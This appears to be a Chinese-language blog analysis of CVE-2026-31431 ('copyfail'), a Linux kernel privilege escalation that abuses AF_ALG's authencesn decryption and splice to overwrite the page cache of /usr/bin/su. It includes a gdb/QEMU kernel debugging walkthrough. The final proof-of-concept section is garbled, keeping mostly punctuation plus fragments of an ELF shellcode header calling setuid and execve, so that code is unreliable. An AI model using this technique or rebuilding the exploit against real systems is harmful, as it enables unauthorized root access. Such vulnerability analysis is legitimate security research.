CVE-2026-31431
copyfail的原理简述
这个漏洞本质是:
用户可以往“只读文件的 page cache**(内存缓存)”写数据,但磁盘不会变 → 执行时用的是被篡改的内存版本 → 提权**
简单的说,你没有权限改 /usr/bin/su,但你可以偷偷改 “内存里的 su”,然后系统执行的正是这个“被改的版本”
核心原理
page cache(页缓存)
在linux中,程序的运行比如execve() 执行程序 → 是直接用 page cache的,而本身page cache 是全局共享的(跨进程、跨容器),所以我们就可以通过page cache改变程序行为
splice
splice() 是一个 Linux 特有的系统调用,用于在两个文件描述符之间高效地移动数据,实现了零拷贝(Zero-Copy)I/O 操作。它直接在内核内存中传输数据,避免了数据在内核空间和用户空间之间的重复拷贝。
正常情况下是这样的

splice系统调用提供了一个管道,我们并不需要将文件内容读取到用户态缓存中,但需要使用管道作为中转,在这个情况下,我们减少了一次进入并退出用户态的过程,减少 了上下文保存的时间。
ssize_t ;

AF_ALG
Linux 内核提供的一种用户空间套接字接口(Socket Interface),允许应用程序直接调用内核中高性能的密码模块(如 AES、SHA 等)来实现加密、解密和哈希算法**, 实现用 CT 户态程序调用内核态密码API,避免算法在用户态重复实现**
)
在这里,我们要提到AF_ALG的一个机制──scatterlist,他会将多个地方的buffer页面连起来,在他的这个层面上讲就会把scatterlist的内存作为一整个连续的内存块。

而crypto 模块(authencesn)会“写数据到 buffer”,并且它无法判断 buffer 里是否混进了 page cache
struct sockaddr_alg sa = {
    .salg_family = AF_ALG,
    .salg_type = "hash",
    .salg_name = "sha256"
};

bind(fd, (struct sockaddr *)&sa, sizeof(sa));
详细可以阅读 af_alg_get_rsgl 怎么buffer转sg,scatterwalk_map_and_copy怎么跨sg读数据
不必须的 authencesn?
关于其中使用的密码学算法,我们必须使用authencesn吗?之所以用 authencesn,是因为它会往输出 buffer 写数据,而且写的位置可控/可越界,正好满足写数据、in_palce 、尾部写
内核的 AEAD API 定义了一个清晰的输出合约以进行解密:目标缓冲区接收 AAD || 明文**,即 assoclen +(cryptlen - authsize)字节。**
AAD 和密文数据通过 memcpy_sglistmemcpy_sglist 从输入散点列表直接复制到输出缓冲区中。这是一份真实的副本。页面缓存页面仅被读取。authsize但输入散点列表的最后一个大号字节——认证标签不会被复制。内核保留标签的散点列表条目,并使用 sg_chain() 将它们链接到输出散点列表的末尾:
Input SGL:     AAD  ||  CT  ||  Tag
                |       |        ^
                | copy  |        | sg_chain (still references page cache pages)
                v       v        |
Output SGL:    AAD  ||  CT  -----+
execve重利用
当运行一个新的su的时候,不应该使用execve系统调用启动一个新的吗?那之前的dirty page还可以正常使用吗?答案是可以的,这利用操作系统的复用思想,操作系统会优先对cache page中存在的代码进行查找,如果存在,则重复利用,所以我们新运行的是存在dirty page上的程序,所以是可以执行的。
调试过程
启动qemu,此时的kernel由于我们的-s参数是被堵塞停住的,只有使用gdb attach到他的时候才会继续运行,我们启动gdb,并载入vmlinux的信息
file vmlinux
target remote :1234
我们可以在start_kernel这个位置打一个断点,然后c执行到此处
b start_kernel

如果没有问题就可以继续c,然后来操作虚拟机了,虚拟机image里存放着之前准备时编译的poc本体,在这里他相对于kernel漏洞的触发器,我们不调试他,而是通过他来触法并观察kernel的运行,由于这个程序我们不能通过gdb直接控制,所以我们也需要对kernel做一点断点
b __sys_socket
b af_alg_get_rsgl
b scatterwalk_map_and_copy
b send_msg
b do_splice
b splice_to_pipe
b sg_chain
完成后直接运行CVE……,此时gdb应该会在这个页面停下

那么这时候我们来看一下从开始到断点这个期间发生了什么,程序将fd加载到内存中,并创建一个fd接口,此时把这一部分的内容加载到cache里并分配一个fd

在跟踪fd的时候,如果我们用传统调试程序的思维来说,我们可以直接针对程序本体的proc文件列出。
ls /proc/程序的pid/fd
但是我们是在虚拟机中,我们这样直接列相对于只是把qemu占用的fd给拿了出来,那我们没有办法了吗?别急,运行一下apropos lx 看看呢?
 apropos
❌ REGEXP string is empty
pwndbg> apropos lx
function lx_clk_core_lookup -- Find struct clk_core by name
function lx_current -- Return current task.
function lx_dentry_name -- Return string of the full path of a dentry.
function lx_device_find_by_bus_name -- Find struct device by bus and name (both strings
function lx_device_find_by_class_name -- Find struct device by class and name (both str
function lx_i_dentry -- Return dentry pointer for inode.
function lx_module -- Find module by name and return the module variable.
function lx_per_cpu -- Return per-cpu variable.
function lx_per_cpu_ptr -- Return per-cpu pointer.
function lx_radix_tree_lookup -- Lookup and return a node from a RadixTree.
function lx_rb_first -- Lookup and return a node from an RBTree
function lx_rb_last -- Lookup and return a node from an RBTree.
function lx_rb_next -- Lookup and return a node from an RBTree.
function lx_rb_prev -- Lookup and return a node from an RBTree.
function lx_task_by_pid -- Find Linux task by PID and return the task_struct variable.
function lx_thread_info -- Calculate Linux thread_info from task variable.
function lx_thread_info_by_pid -- Calculate Linux thread_info from task variable found by pid
lx-clk-summary -- Print clk tree summary
lx-cmdline -- Report the Linux Commandline used in the current kernel.
lx-configdump -- Output kernel config to the filename specified as the command
lx-cpus -- List CPU status arrays
lx-device-list-bus -- Print devices on a bus (or all buses if not specified)
lx-device-list-class -- Print devices in a class (or all classes if not specified)
lx-device-list-tree -- Print a device and its children recursively
lx-dmesg -- Print Linux kernel log buffer.
lx-dump-page-owner -- Dump page owner
lx-fdtdump -- Output Flattened Device Tree header and dump FDT blob to the filename
lx-genpd-summary -- Print genpd summary
lx-getmod-by-textaddr -- Look up loaded kernel module by text address.
lx-interruptlist -- Print /proc/interrupts
lx-iomem -- Identify the IO memory resource locations defined by the kernel
lx-ioports -- Identify the IO port resource locations defined by the kernel
lx-list-check -- Verify a list consistency
lx-lsmod -- List currently loaded modules.
lx-mounts -- Report the VFS mounts of the current process namespace.
lx-page_address -- struct page to linear mapping address
lx-page_to_pfn -- struct page to PFN
lx-page_to_phys -- struct page to physical address
lx-pfn_to_kaddr -- PFN to kernel address
lx-pfn_to_page -- PFN to struct page
lx-ps -- Dump Linux tasks.
lx-slabinfo -- Show slabinfo
lx-slabtrace -- Show specific cache slabtrace
lx-stack_depot_lookup -- Search backtrace by handle
lx-sym_to_pfn -- symbol address to PFN
lx-symbols -- (Re-)load symbols of Linux kernel and currently loaded modules.
lx-timerlist -- Print /proc/timer_list
lx-version -- Report the Linux Version of the current kernel.
lx-virt_to_page -- virtual address to struct page
lx-virt_to_phys -- virtual address to physical address
lx-vmallocinfo -- Show vmallocinfo
其中的lx-fdtdump不就是我们想要的fd table表吗?kernel gbb script选项在编译时已经生成了这些函数,我们可以通过这个查看。当然也可以通过 current_task 调试查看。
current_task查看的原理
“当前正在 CPU 上运行的进程”,这个结构体包含一下内容,可以通过*current_task->files->fdt->fd来确定其中的内容
CPU └── current_task ↓
这里可能由于我这里的问题,current_task的地址位于vmmap之外,故无法查看(悲)
接下来是send_chunk的过程,首先我们创建这样一个套接字,并使用AF_ALG来构造scaterlist链,最初我们发送一个xxxx+chunk块,这时候由于我们还没有接受结果此时AF_ALG还没有进行处理

然后通过splice来将他们构造成一个buffer,注意,在此至始至终我们的AF_ALG内的指针是一直指向chunk这个块的

在这里我们的gdb在do_splice处停下,根据调用规则rdx和rdi分别是 in、out两个参数。


我们可以分别看一下in和out分别指向的内容,首先是in的内容。
$2 =
Struct file的结构
;
从f_op可以判断,这个是指向的匿名管道,这里也就是pipe buffer 环
private_data = 0xffff888005c4ea80
我们查看pipe的内容
p *0xffff888005c4ea80
$3 =
此时bufs就是指向的内容,此时应该是空的,因为pipe还并未使用

而另一个则是文件的,可以明显看到这里是ext4的文件
在这个f_path里的dentry处我们可以确定文件的文件名

而其中文件的内容应该如何去寻找呢?我们先了解一下结构
file
└── inode
└──
└── page cache / folio
└── 实际文件数据
我们从其中的f_inode进入
->i_mapping
$6 = 0xffff888004c32e90
然后找到对应的页
p * 0xffff888004c32e90
i_pages = ,
....
}
这里的xa_head是我们page cache,这里我们需要结算一下,就是我们要的地址
x86_64 通常:
vmemmap_base = 0xffffea0000000000
sizeof(struct page)=0x40
所以:
0xffffea00001e9880
-0xffffea0000000000
------------------
           0x1e9880
再除:
0x1e9880 / 0x40 = 0x7a620
得到:
PFN = 0x7a620
direct map:
phys = PFN << 12
     = 0x7a620000
virt = phys + 0xffff888000000000
即:
0xffff88807a62000

执行完此函数后的返回值则是完成的splice链,构成链后,从 AEAD 解密的视角来解读这段连续数据:
- AAD= 前
assoclen=8字节 = sendmsg 发送的\x00\x00\x00\x00+shellcode - 密文 (Ciphertext)= 中间
t字节 = file[0:t](文件的前 t 字节被当成"密文") - 认证标签 (Auth Tag)= 最后
authsize=4字节 = file[t:t+4]
总字节数 = 8 + t + 4 = t + 12。

在这里我们断到af_alg_get_rsgl,在这里,将我们之前文件页的信息拼接

我们继续往下跟这里,这里就是去将shellcode写到文件内容,我们跟进细看这个函数

跟进看其中的memcpy


这里是进行了写,并对内容修改

根据我们之前跟到了内存内容,发现文件页也发生了改写
No other standard AEAD algorithm in the kernel does this. GCM, CCM, and regular authenc all confine their writes to the legitimate output area. authencesn alone writes past the boundary.
In the AF_ALG in-place path, this write crosses from the output buffer into the chained page cache tag pages. scatterwalk_map_and_copy walks past the RX buffer, maps the page cache page via kmap_local_page, and writes seqno_lo directly into the kernel's cached copy of the target file. The HMAC computation then runs and fails (the ciphertext is fabricated), so recvmsg() returns an error, but the 4-byte controlled write persists.
标签(Tag)区域对应于拼接文件数据的最后 authsize 字节,以此类推,就能替换完全
当脏页替换完后,直接命令执行su即可
Poc
#!/usr/bin/env python3
"""把十六进制字符串转为 bytes"""
return
"""
利用 AF_ALG socket 发送数据(疑似 exploit 逻辑)
fd: 打开的文件描述符
offset: 当前偏移
chunk_data: 4 字节数据块
"""
= 38
= 279
=
= 1
= 5
=
, =
= + 4
=
, =
pass
=
=
=
= 0
=
+= 4
::;
::::;
::::;
::::;
::::::::;
: & = ;
: & = ;
//
/*
; : :///--/
; is
0x7f, , 2, 1, 1, 0 ;
0 ;
2 ;
62 ;
1 ;
0x400078 ;
0x40 ;
0 ;
0 ;
64 ;
56 ;
1 ;
0, 0, 0 ;
;
1 ;
5 ;
0 ;
0x400000 ;
0x400000 ;
0x9e ;
0x9e ;
0x1000 ;
;
:
;
, ;
, ; = 0
, 105 ; 105
;
, ;
, ; =
; = 0
, 59 ; 59
;
,
60
; 60
: , 0
*/
: & = &;
// -
asasasasasasas
-> ::<>
= &;
!;
!;
= ::?;
= ::?;
;
!;
= ::;
}
=> !
}
}
参考文献
Copy Fail: 732 Bytes to Root on Every Major Linux Distribution. - Xint